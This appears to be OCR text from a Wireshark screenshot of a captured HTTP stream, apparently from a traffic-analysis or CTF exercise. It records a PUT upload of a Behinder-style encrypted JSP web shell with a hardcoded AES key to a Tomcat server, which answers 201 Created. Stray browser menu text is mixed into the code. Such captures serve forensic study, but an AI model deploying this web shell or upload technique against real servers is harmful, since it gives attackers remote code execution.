 Wireshark · 追踪 HTTP 流 (tcp.stream eq 65590) · bx3base.pcap
PUT /indeX.jsp/ HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=3F426B8219ACAB91DF13B18D987842BC
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 782
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*" %>
    <%!class U extends ClassLoader{
        U(ClassLoader c){
            super(c);
        }
        public Class g(byte []b){
            return
        super.defineClass(b,0,b.length);
AI 搜索 翻译 解释 复制 朗读
    }}%>
        <%if (request.getMethod().equals("POST")){
            String k="3f0af7bb4dbcfbd7";/*........................32...md5.........16........................rebeyond*/
            session.putValue("u",k);
            Cipher c=Cipher.getInstance("AES");
            c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
            new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().rea
dLine()))).newInstance().equals(pageContext);
        }%>
HTTP/1.1 201
Content-Length: 0
Date: Sat, 22 Feb 2025 07:47:38 GMT